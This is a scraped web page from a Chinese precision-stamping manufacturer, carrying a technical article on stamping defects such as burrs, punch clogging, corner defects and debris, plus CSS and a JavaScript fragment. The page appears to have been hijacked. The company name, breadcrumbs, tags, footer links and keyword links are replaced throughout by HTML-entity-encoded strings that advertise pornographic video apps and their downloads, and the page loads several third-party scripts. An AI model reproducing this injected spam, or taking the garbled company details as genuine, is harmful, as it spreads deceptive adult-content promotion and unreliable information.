    <div id="890953358e" class="plc2 pro_curmbs"><span class="red_x">当前位置</span>：<a id="890953358e" rel="nofollow" href="http://www.mianshia.com/" title="首页">首页</a> &raquo; <a id="890953358e" rel="nofollow" href="http://www.mianshia.com/news/" title="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密新闻中心">91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密新闻中心</a> &raquo; <a id="890953358e" rel="nofollow" href="http://www.mianshia.com/xwzx.html" title="新闻中心">新闻中心</a> &raquo; <a id="890953358e" rel="nofollow" href="http://www.mianshia.com/cjwt.html" title="常见问题">常见问题</a> &raquo; <a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Article/cy.html" title="冲压技术及其不良原因">冲压技术及其不良原因</a></div>
    <div id="890953358e" class="left2">
        <div id="890953358e" class="left2_main">
            <div id="890953358e" class="n_info_con" id="printableview">
                <h1>冲压技术及其不良原因</h1>
                <div id="890953358e" class="info_con_tit">
                    <div id="890953358e" class="info_con_tit">
                        <div id="890953358e" class="n_tit">
                            <span class="fr" style="margin:0px;"><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/cjwt.html" title="返回列表" target="_blank"><img src="/skins/default/img/common/article_btn.gif" alt="返回列表" /></a></span>
                            <span>来源：91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;</span>
                            <span class='m_qrinfo'><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/mobiles/MArticles/cy.html" title="查看手机网址">查看手机网址</a><div id="890953358e" class='m_qrcode'><em>扫一扫!</em><img src="http://nswcode.nsw88.com/?qc=8dd84307afe274a5&url=http://www.mianshia.com/mobiles/MArticles/cy.html" alt="冲压技术及其不良原因" title="冲压技术及其不良原因" /><em>扫一扫!</em></div></span>
                            <span>浏览：<span id="cntrHits">-</span></span>
                            <span>发布日期：2016-03-14 09:35:00【<a id="890953358e" href="javascript:;" onclick="ChangeFontSize(this,'16px')">大</a> <a id="890953358e" class="cur" href="javascript:;" onclick="ChangeFontSize(this,'14px')">中</a> <a id="890953358e" href="javascript:;" onclick="ChangeFontSize(this,'12px')">小</a>】</span>
                        </div>
                    </div>
                </div>
                <div id="cntrBody"><p class="p" style="margin-top:0pt;margin-right:0pt;margin-bottom:0pt;padding:0pt;line-height:19.5pt;background-image:initial;background-attachment:initial;background-size:initial;background-origin:initial;background-clip:initial;background-position:initial;background-repeat:initial;">
	<!--[if !supportLists]-->
</p>
<h1>
	四、<!--[endif]-->切边之必要性
</h1>
由于卷材系由呀压延后裁分所需之宽度尺寸，故卷材之边侧留存较不均的应力及毛边随冲压工站的传送及冲压处的不平均，导致应力随之释放，使得料带受力变形。另因铜材搬运和堆栈的方式：材料边际会受外力碰撞些许变形，分条裁切之直线性亦会受材料特性差异的影响，所以在确保连续模制品均质性和顺送的考虑，会施以适当之切边工站。<br />
<h1>
	五、细&nbsp;&bull;&nbsp;圆孔之阻塞
</h1>
由于落料路径的不顺畅&nbsp;造成废屑屯塞、迭挤堵住落料口、经下料次数的增多，反作用力终将冲头挤压造成挫屈断裂。<br />
其下模：a、落料斜度大小&nbsp;b、刃口直线部的长短&nbsp;c、背板模座逃孔的大小&nbsp;d、切削油的粘度&nbsp;e、冲剪的轮廓&nbsp;f、落料过度翻转等，均影响落料的难易.<br />
<h1>
	六、尖角不良：
</h1>
当成品要求锐角时，常因刀具的加工极限和角隅冲剪的尖端应力集中，导致成品无法达尖锐之要求并有受冲剪之拉应力向下成一模辊。<br />
一般会分割其下模入块来克服加工之死角，或以间隙经验值来减低，另角隅要求高时剥板亦可采分割研磨方式来缩小R弧。对于较厚之材料亦可施以较重的压料力剪切或二次修边冲切，其较高速的冲压亦可改善，若允许其刀口的利钝及较小剪斜角都是可缓和的措施。<br />
<h1>
	七、粉屑：
</h1>
在冲压过程中，因模具、材料、机具特性的不协调导致在高速的冲切中材料受摩擦延伸有刮、搓、挫、压、磨等破坏从而使料带边际、表面、毛边、晶粒、镀层等受力脱离&nbsp;，由于体积细微，在长期的冲压中积累，不管是对模具寿命、成品尺寸外观和电镀功能性都是严重的致命伤。<o:p></o:p>
<p>
	<br />
</p>
<p class="p" style="margin-top:0pt;margin-right:0pt;margin-bottom:0pt;padding:0pt;line-height:19.5pt;background-image:initial;background-attachment:initial;background-size:initial;background-origin:initial;background-clip:initial;background-position:initial;background-repeat:initial;">
	常见原因有：a、冲剪间隙不当&nbsp;b、弯曲冲子下模角隅无消除&nbsp;c、过切重复切刀口模摩擦&nbsp;d、毛边过大&nbsp;e、穿越间隙过小&nbsp;f、刀具加工痕及面粗度&nbsp;g、弯曲间隙擦光&nbsp;h、导位销刮磨&nbsp;i、材料硬度&nbsp;j、模具本身零件摩擦剥落&nbsp;k、导套铝屑等
</p>
<p class="p" style="margin-top:0pt;margin-right:0pt;margin-bottom:0pt;padding:0pt;line-height:19.5pt;background-image:initial;background-attachment:initial;background-size:initial;background-origin:initial;background-clip:initial;background-position:initial;background-repeat:initial;">
	<br />
</p>
<p class="p" style="margin-top:0pt;margin-right:0pt;margin-bottom:0pt;padding:0pt;line-height:19.5pt;background-image:initial;background-attachment:initial;background-size:initial;background-origin:initial;background-clip:initial;background-position:initial;background-repeat:initial;">
	特别提醒：东莞91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;针对大型<a id="890953358e" href="/product/" class='con_kwd' title="&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压">&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;<a id="890953358e" href="" class='con_kwd' title="冲压">冲压</a></a>件及深高拉伸件具有十年以上的专业技术水平，能更好的为新老客户为大件、厚件排忧解难。专业的精密大型<a id="890953358e" href="/" style="white-space:normal;"><a id="890953358e" href="" class='con_kwd' title="&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压">&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压</a></a>与<a id="890953358e" href="/" style="white-space:normal;">LED支架</a>生产专业网址：<a id="890953358e" rel="nofollow" href="http://www.mianshia.com/" title="东莞91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密电子科技有限公司" style="white-space:normal;"></a>联系：18925751491 &nbsp;李先生
</p></div>
                <div id="890953358e" class="clear"></div>
                <div id="890953358e" class="gduo" id="gduo">
				<!--<div id="890953358e" class="bd-reward-stl"><button id="bdRewardBtn"><span></span></button></div>-->
                    <span>下一篇：<a id="890953358e" title="冲压问题及其改良方法" rel="nofollow" href="http://www.mianshia.com/Article/cyjss.html">冲压问题及其改良方法</a></span>
                    上一篇：<a id="890953358e" title="冲压加工技术" rel="nofollow" href="http://www.mianshia.com/Article/cyjsy.html">冲压加工技术</a>
                </div>  
            </div>
            
            <div id="890953358e" class="n_info_con2">
                <h4 class="t04"><b>“</b>推荐阅读<b>”</b></h4>
                <div id="890953358e" class="info_b">
                    <ul class="p_list_ul"></ul>
                    <div id="890953358e" class="clear"></div>
                </div>
                <div id="890953358e" class="clear"></div>
                <div id="890953358e" class="info_key">
                <span>【本文标签】：</span><a id="890953358e" target='_blank' href="/Search/Index.aspx?kwd=%e5%bc%b9%e7%89%87">弹片</a> <a id="890953358e" target='_blank' href="/Search/Index.aspx?kwd=%e4%ba%94%e9%87%91%e5%86%b2%e5%8e%8b">&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压</a> <a id="890953358e" target='_blank' href="/Search/Index.aspx?kwd=%e5%86%b2%e5%8e%8b%e5%8a%a0%e5%b7%a5">冲压加工</a> <br />
                <span>【责任编辑】：</span>91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;<em></em>版权所有：<a id="890953358e" rel="nofollow" href="http://www.mianshia.com/" target="_blank" title="http://www.mianshia.com/">http://www.mianshia.com</a>转载请注明出处
            </div>
            </div>
        </div>
        <div id="890953358e" class="left2bot"></div>
    </div>
    <div id="890953358e" class="right2">
        <div id="890953358e" class="right2_main">
            <h4 class="t03 new_one"><a>91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;推荐</a></h4>
            <ul class="p_rt_ul">
                                    <li>
                <div id="890953358e" class="p_rt_tit"><h3><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Products/kldz_1.html" title="卡类端子" target="_blank">卡类端子</a></h3></div>
                <dl>
                    <dd><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Products/kldz_1.html" title="卡类端子" target="_blank"><img src="http://www.mianshia.com/uploadfiles/pictures/product/20190226142153_7041.jpg" alt="卡类端子" title="卡类端子" /></a></dd>
                    <dt><br /><a id="890953358e" class="r_info" rel="nofollow" href="http://www.mianshia.com/Products/kldz_1.html" title="卡类端子" target="_blank"></a></dd>
                    <div id="890953358e" class="clear"></div>
                </dl>
            </li>
                        <li>
                <div id="890953358e" class="p_rt_tit"><h3><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Products/npdy.html" title="镍片打样" target="_blank">镍片打样</a></h3></div>
                <dl>
                    <dd><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Products/npdy.html" title="镍片打样" target="_blank"><img src="http://www.mianshia.com/uploadfiles/pictures/product/20210721093716_1045.jpg" alt="镍片打样" title="镍片打样" /></a></dd>
                    <dt><br /><a id="890953358e" class="r_info" rel="nofollow" href="http://www.mianshia.com/Products/npdy.html" title="镍片打样" target="_blank"></a></dd>
                    <div id="890953358e" class="clear"></div>
                </dl>
            </li>
                        <li>
                <div id="890953358e" class="p_rt_tit"><h3><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Products/hj7795a.html" title="HJ7795A" target="_blank">HJ7795A</a></h3></div>
                <dl>
                    <dd><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Products/hj7795a.html" title="HJ7795A" target="_blank"><img src="http://www.mianshia.com/uploadfiles/pictures/product/20240919113603_1366.jpg" alt="HJ7795A" title="HJ7795A" /></a></dd>
                    <dt>系列号：D05<br>
型号...<br /><a id="890953358e" class="r_info" rel="nofollow" href="http://www.mianshia.com/Products/hj7795a.html" title="HJ7795A" target="_blank"></a></dd>
                    <div id="890953358e" class="clear"></div>
                </dl>
            </li>
                        <li>
                <div id="890953358e" class="p_rt_tit"><h3><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Products/fpcdz.html" title="FPC端子" target="_blank">FPC端子</a></h3></div>
                <dl>
                    <dd><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Products/fpcdz.html" title="FPC端子" target="_blank"><img src="http://www.mianshia.com/uploadfiles/pictures/product/20190226114109_1885.jpg" alt="FPC端子" title="FPC端子" /></a></dd>
                    <dt><br /><a id="890953358e" class="r_info" rel="nofollow" href="http://www.mianshia.com/Products/fpcdz.html" title="FPC端子" target="_blank"></a></dd>
                    <div id="890953358e" class="clear"></div>
                </dl>
            </li>
                        <li>
                <div id="890953358e" class="p_rt_tit"><h3><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Products/sjmddp.html" title="手机马达弹片" target="_blank">手机马达弹片</a></h3></div>
                <dl>
                    <dd><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Products/sjmddp.html" title="手机马达弹片" target="_blank"><img src="http://www.mianshia.com/uploadfiles/pictures/product/20190223112310_0635.jpg" alt="手机马达弹片" title="手机马达弹片" /></a></dd>
                    <dt><br /><a id="890953358e" class="r_info" rel="nofollow" href="http://www.mianshia.com/Products/sjmddp.html" title="手机马达弹片" target="_blank"></a></dd>
                    <div id="890953358e" class="clear"></div>
                </dl>
            </li>
                        <div id="890953358e" class="clear"></div></ul>
            <h4 class="t03 new_two"><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/cjwt.html" title="相关常见问题">相关常见问题</a></h4>
            <ul class="n_rt_ul"><li><a id="890953358e" rel='nofollow' href='http://www.mianshia.com/Article/qcgdyljqdz.html' target='_blank' title="汽车高低压连接器的主要差别在哪里？">汽车高低压连接器的主要差别在哪里？</a></li><li><a id="890953358e" rel='nofollow' href='http://www.mianshia.com/Article/dcfbfdzcsc.html' target='_blank' title="电池防爆阀倒置？厂商此举意欲何为？">电池防爆阀倒置？厂商此举意欲何为？</a></li><li><a id="890953358e" rel='nofollow' href='http://www.mianshia.com/Article/wsmyddcfbp.html' target='_blank' title="为什么要对电池防爆片进行热处理？有什么好处？">为什么要对电池防爆片进行热处理？有什么好处？</a></li><li><a id="890953358e" rel='nofollow' href='http://www.mianshia.com/Article/qcdyxsdzyz.html' target='_blank' title="汽车低压线束端子与智能网联的关系，详解其主要性能">汽车低压线束端子与智能网联的关系，详解其主要性能</a></li><li><a id="890953358e" rel='nofollow' href='http://www.mianshia.com/Article/wjcyjjsfpl.html' target='_blank' title="&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压件减少废品率，可从这些点着手">&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压件减少废品率，可从这些点着手</a></li><li><a id="890953358e" rel='nofollow' href='http://www.mianshia.com/Article/tdpyxdcyqx.html' target='_blank' title="铜弹片有效的除油清洗的方法">铜弹片有效的除油清洗的方法</a></li><li><a id="890953358e" rel='nofollow' href='http://www.mianshia.com/Article/qcwjcyjmcd.html' target='_blank' title="去除&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压件毛刺的几个小妙招">去除&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压件毛刺的几个小妙招</a></li><li><a id="890953358e" rel='nofollow' href='http://www.mianshia.com/Article/wjcyjgcmld.html' target='_blank' title="&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压加工厂面临的几个问题">&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压加工厂面临的几个问题</a></li><li><a id="890953358e" rel='nofollow' href='http://www.mianshia.com/Article/ljqdzcyxyz.html' target='_blank' title="连接器端子冲压需要注意什么？">连接器端子冲压需要注意什么？</a></li><li><a id="890953358e" rel='nofollow' href='http://www.mianshia.com/Article/wjcywxm.html' target='_blank' title="&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压危险吗">&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压危险吗</a></li></ul>
            <h4 class="t03 new_third"><a id="890953358e" href="/news">最新资讯文章</a></h4>
            <ul class="n_rt_ul" id="cntrLastArticle">
                                            </ul>
        </div>
    </div>
    <div id="890953358e" class="clear"></div>
</div><script type="text/javascript">
    newsLoad();
    (function () { var c = null; $(".m_qrinfo").hover(function () { if (c) { clearTimeout(c); c = null; } $(this).children(".m_qrcode").slideDown(); }, function () { var t = this; c = setTimeout(function () { $(t).children(".m_qrcode").slideUp(200); }, 500); }); })();
    $(document).ready(function () {
        $(".n_rt_ul").find("li:lt(3)").addClass("cur");
        //遮盖效果
        $(".n_info_tjcp").find("img").hover(function () {
            $(this).animate({ "opacity": "0.6" });
        }, function () {
            $(this).animate({ "opacity": "1" });
        });
    });
    $(function () {
        $(".p_rt_ul li").mouseover(function () {
            $(this).addClass("cur").siblings().removeClass("cur").find("dl").hide().end().find("div").show();
            $(this).find("div").hide().next("dl").show();
        }).eq(0).trigger("mouseover");
    });</script>
<script type="text/javascript" src="http://zz.bdstatic.com/zzdashang/js/bd-zz-reward.js"></script>
<!--content:end-->
<div id="890953358e" class="footWrap">
	<div id="890953358e" class="footer">
    	<div id="890953358e" class="fnav"><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Article/jmdp1_1.html" title="&#27745;&#35270;&#39057;&#20813;&#36153;&#36719;&#20214;&#19979;&#36733;" >&#27745;&#35270;&#39057;&#20813;&#36153;&#36719;&#20214;&#19979;&#36733;</a><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Article/wjdz1_1.html" title="&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;端子" >&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;端子</a><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/product/" title="产品中心" >产品中心</a><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Article/odmoemdz_1.html" title="ODM/OEM定制" >ODM/OEM定制</a><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/xjsb.html" title="先进设备" >先进设备</a><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Article/pzbz1_1.html" title="品质保障" >品质保障</a><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/gyhj.html" title="关于91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;" >关于91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;</a><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/lxhj.html" title="联系91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;" >联系91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;</a><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/sitemap.html" title="网站地图" target="_blank" >网站地图</a></div>
        <div id="890953358e" class="f_pic fl"><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/"title="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密电子" target="_blank"><img src="http://www.mianshia.com/uploadfiles/pictures/setting/20151225161507_3866.jpg" alt="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密电子" title="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密电子" /></a></div>
        <div id="890953358e" class="f_wz fl">
        	<b>东莞市91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密电子科技有限公司</b><br />
            地址：东莞市道滘镇粤晖路11号<br />
            电话：137-1309-8683<em></em><br />
            邮箱：yewu@cnstamping.com <em></em><br />传真：0769-81697092<em></em><br />
            备案号：【<a id="890953358e" rel="nofollow" href="http://beian.miit.gov.cn/" title="粤ICP备11004908号" target="_blank" rel="nofollow">粤ICP备11004908号</a>】  <div id="890953358e" class="kus"><script type="text/javascript" src="http://s4.cnzz.co/z_stat.php?id=1278308834&web_id=1278308834"></script></div> <em></em><script type="text/javascript" src="http://s.union.360.cn/5527.js"></script>
         
        </div>
        <p><img src="/uploadfiles/pictures/setting/20151225161518_2927.jpg" alt="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密电子" title="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密电子" /></p>
		<!--<iframe src="http://wljg.gdgs.gov.cn/lz.ashx?vie=41BEF320E537FBF5FB05128371785C729CBB81A4AAC64FBA76D94B0CB58D5004FD97B81E494080C8B532A034E6D17BAB" scrolling="no" style="overflow:hidden;" frameborder="0" allowtransparency="true"></iframe>-->
    </div>
</div><!--
<script type="text/javascript">    (function () { document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E')); var bdcs = document.createElement('script'); bdcs.type = 'text/javascript'; bdcs.async = true; bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=6340140620903959588' + '&plate_url=' + encodeURIComponent(window.locations.href) + '&t=' + Math.ceil(new Date() / 3600000); var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(bdcs, s); })();</script>
<script type="text/javascript">
    $(".kus").find("a").attr("rel", "nofollow");
</script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.id = "omos";
        hm.src = "http://hm.omos88.com/collect.js?GIZTELDIMVVHK2TJNZTW22JOMNXW2";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.locations.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>  -->
<script src="/JS/rollup.min.js" type="text/javascript"></script>
<script type="text/javascript">
    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "1", "bdPos": "left", "bdTop": "100" }, "share": [{ "tag": "share_1", "bdSize": 16 }, { "tag": "share_2", "bdSize": 32}]}; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
</script>
<script> (function () {        var _53code=document.createElement("script");        _53code.src = "http://tb.mianshia.com/code/code/10190909/1";        var s = document.getElementsByTagName("script")[0];        s.parentNode.insertBefore(_53code, s);        })(); </script><script src="//www.mianshia.com/tj.js"></script><a href="/sitemap.xml">网站地图</a></body></html><!--耗时2.5779101849秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.mianshia.com/skins/default/template/news/news01/style.css
body_size: 2321
content:
@charset "utf-8";

.topadcs { width:100%; overflow:hidden; text-align:center; margin:0 auto 10px; }
.topadcs a{display:block;margin:0 auto;}
.topadcs a.fullad{ height:300px;}
/*---面包屑导航xsl---*/
.plc, .plc2 { background:url(/Skins/default/Img/position_icon1.gif) no-repeat 10px 7px; height:20px; line-height:24px; padding:7px 8px 8px 35px; position:relative; color:#666; overflow:hidden; font-size:14px; border-bottom:1px solid #d1ba7d; padding-bottom:10px; font-family:"Microsoft Yahei", "微软雅黑"; }
.plc span { }
.plc i, .plc2 i { font-style:normal; font-size:14px; color:#000; }
.plc .red_x { color:#201618; font-weight:bold; font-size:14px; }

.n_info_con { width:718px; padding:0px 0px 0 0px;  font-size:14px;}
.n_info_con strong{ font-weight:bold;}
.n_info_con h1 {  padding-top:16px; color: #333;  font-weight:normal;  font-size: 22px; line-height: 40px; padding-bottom:10px;  margin-bottom: 10px; text-align: center;font: 20px/63px "Microsoft Yahei";}
.n_info_con2 { margin:0 auto; border:1px solid #D6D6D6;}
.n_info_con h3 { text-align:center; color:#000; font-family:"宋体"; margin-bottom:10px; font-size:24px;border-bottom: 1px dashed #CCCCCC; } /*资讯详细页面，内容标题*/
.info_con_tit {font-family:"宋体";  line-height:24px; margin-bottom:15px;}
.info_con_tit span { margin-right:20px;}
.info_con_tit .m_qrinfo{position:relative;}
.m_qrcode{ display:none; position:absolute; left:0px; top:20px; background:#fff;border:1px dashed #f1f1f1; }
.m_qrcode em{ line-height:24px; color:red; display:block; text-align:center;}
.info_con_tit .n_tit {  text-align:left; color:#666; border-bottom:1px dashed #999; height:44px; line-height:44px;}
.info_con_tit .n_tit .m_qrinfo a{background:url(img/common/tel0.gif) no-repeat left top; height:45px; display:inline-block; font-size:0px; width:24px;}
.info_con_tit .n_tit .m_qrinfo a:hover{background:url(img/common/tel1.gif) no-repeat left top;}
.info_con_tit .n_tit a{ color:#BCBBBB; }
.info_con_tit .n_tit span .cur{color:#000;}
.info_con_tit .n_tit2 { height:24px;}
.n_info_con .tit2_span { float:right; margin:0; _margin-top:5px;}
#cntrBody{ padding-top:12px;}
.n_info_con p { line-height:28px; margin:15px 0;}
.n_info_con p a { color:highlight; font-weight:normal;}
.n_info_con .apage { text-align:center; margin-bottom:10px;} /*资讯详细页面，翻页区块*/
.info_input { text-align:center; color:#000; margin-bottom:15px;}  /*详细页面，评论，推荐，打印，订阅，按钮样式块*/
.info_input input { } /*详细页面，评论，推荐，打印，订阅，按钮,可修改文字色彩*/
.info_key { border-bottom:solid 1px #ccc; line-height:30px; padding:0 10px; margin:0px 0; overflow:hidden; font: 14px/30px "Microsoft Yahei"; padding-bottom:20px;}
.info_key em{ padding: 0px 12px;}
.info_key span { font-size:14px;}
.info_key a { margin-right:10px;}
.ad2 { margin-bottom:10px;}
.n_info_con2 .t04 { color:#fff; border-bottom:1px solid #E0E0E0;  color:#0F70B0; line-height:48px; height:48px; font-size:0; background:url(img/common/news_28.gif) no-repeat 12px center; }/*可修改文字色彩(关于网络推广)*/
.n_info_con2 .t04 b{ font-weight:bold; font-size:20px; text-transform:uppercase;font-family: 宋体; font-size:0;}
.n_info_con2 .t04 a { color:#B61212;}/*可修改文字色彩(关于网络推广)*/
.n_info_con2 .t04 a:hover { color:#B61212;}

.info_b{border-top:none; padding:10px;}
.left2bot{ display:none;}
ul.p_list_ul li, ul.p_list_ul2 li { background:url(Img/common/kh_jt2.png) no-repeat left center; line-height:40px; height:40px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; text-indent:20px; margin-left:10px; display:block; border-bottom:1px dashed #ccc; color:#666; font-size:14px; padding-left:6px;}
ul.p_list_ul2 li { width:342px; padding-right:5px;}

/*下一篇、下一篇*/
.gduo{ line-height:30px; background:#f7f7f7; overflow:hidden; margin:15px 0px; padding:0 10px;}
.gduo span{ overflow:hidden; height:30px; display:block;}
.gduo a{  color:#201618;}

/*------资讯详细页右侧分类xsl--------*/
.left2{ width:718px;}
.right2_main{  width:275px; border:none;}
.left2_main{ width:718px; border:none;}
.t03 {line-height: 46px; height:46px; margin-bottom:5px; text-indent: 22px; border-bottom:2px solid #E0E0E0;}
.right2_main .t03 a { color:#201618 ; display:block; width: 275px; font-size: 18px; font-family:"Microsoft YaHei";}
.p_rt_tit{ line-height:32px; height:32px; text-overflow: ellipsis;white-space: nowrap;overflow:hidden; color:Orange; margin-left:21px;width: 230px;background: none repeat scroll 0 0 #ddd; border-bottom: 1px solid #fff; }
.p_rt_ul li.cur .p_rt_tit{top: 150px;left: 21px;position: absolute;background: none repeat scroll 0 0 #000 ;opacity: 0.6; filter:alpha(opacity=60); width: 230px; text-align:center; margin-left:0px; height:32px;}
.p_rt_ul{list-style:none; border-top:none; padding-bottom:5px; width:272px; overflow:hidden; background:#fff;}
.p_rt_ul li{ float:left; padding:0px; background:#fff;width:100%; }
.p_rt_ul li h3{ font-size:12px; font-weight:normal;color:Black; line-height:32px; height:32px; white-space: nowrap; text-overflow: ellipsis; overflow:hidden;}

.p_rt_ul .cur{background:#fff; opacity:0.9;filter:alpha(opacity=90); position: relative; padding-top: 16px;}
.p_rt_ul .cur h3 a{font-weight:bold; color:#fff;}
.p_rt_ul li h3 a{ font-size:12px; font-family:Arial; font-weight:normal; margin-left:5px; color:#201618;  height:32px;}
.p_rt_ul li.cur h3 a{ line-height:32px;}
.p_rt_ul dl{ width: 230px; overflow:hidden; display:none; padding-left:16px; background:#fff; margin-left:5px;}
.p_rt_ul dl dd{ float:left; }
.p_rt_ul dl dt{ float:left; overflow:hidden; display:block; line-height:24px;}
.p_rt_ul dl dt a{ color:#666666; font-size:12px; line-height:24px; display:block; margin-top: 5px;}
.p_rt_ul li dd img{ width:230px; height:150px; display:block;}
.p_rt_ul li .r_info{ display:block; font-size:0px;}

ul.n_rt_ul { background:none; width:230px; margin:8px auto; overflow:hidden; padding-left:5px;}
ul.n_rt_ul li { line-height:32px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; padding-left:20px; padding-right:20px; background:url(img/common/a2.gif) no-repeat left center;   }
ul.n_rt_ul li a{ display:block;  width:190px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font:14px Microsoft YaHei; color:#666; height:32px; line-height:32px; padding-left:6px; }
ul.n_rt_ul li.cur{background:url(img/common/a1.gif) no-repeat left center; }
ul.n_rt_ul2 {width:240px; margin:8px auto; overflow:hidden;}
ul.n_rt_ul2 li { line-height:24px; height:24px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; padding-left:5px; }

.left2_main,.right2_main{ padding-bottom:15px;}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.mianshia.com/skins/default/template/news/news01/jscript.js
body_size: 2058
content:
$(function () {
    var div = $("#button_warp");
    if (div.length) {
        loadJs("/user/jquery.validate.js", function () {
